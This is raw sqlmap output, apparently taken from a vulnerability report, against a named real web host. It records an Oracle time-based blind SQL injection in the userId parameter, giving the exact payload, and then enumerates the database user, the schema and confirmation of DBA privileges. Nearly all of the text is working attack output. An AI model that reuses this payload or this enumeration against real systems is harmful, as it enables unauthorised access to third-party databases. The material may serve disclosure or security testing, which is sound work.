 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: userId
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: act=queryUserDisk&t=1418457298234&userId=1' AND 6627=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)
||CHR(85)||CHR(69)||CHR(65),5) AND 'suMx'='suMx
---
[20:30:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[20:30:35] [INFO] fetching current user
[20:30:35] [INFO] resumed: OPENEAP
current user:    'OPENEAP'
[20:30:35] [INFO] fetching current database
[20:30:35] [INFO] resumed: OPENEAP
[20:30:35] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
current schema (equivalent to database on Oracle):    'OPENEAP'
[20:30:35] [INFO] testing if current user is DBA
current user is DBA:    True
[20:30:35] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\app
box.bbn.com.cn'